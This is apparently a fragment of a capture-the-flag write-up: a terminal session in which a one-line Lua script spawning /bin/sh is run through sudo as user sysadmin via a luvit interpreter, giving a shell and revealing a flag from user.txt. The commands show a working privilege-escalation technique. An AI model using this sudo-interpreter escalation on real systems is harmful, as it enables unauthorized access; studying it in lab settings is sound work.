 $ echo 'os.execute("/bin/sh")' > privesc.lua
$ ls
note.txt
privesc.lua
$ cat privesc.lua
os.execute("/bin/sh")
$ sudo -u sysadmin /home/sysadmin/luvit privesc.lua
sh: turning off NDELAY mode
whoami
sysadmin
cd /home/sysadmin
ls
luvit
user.txt
cat user.txt
fd620301d0c1f58876d350a004f31933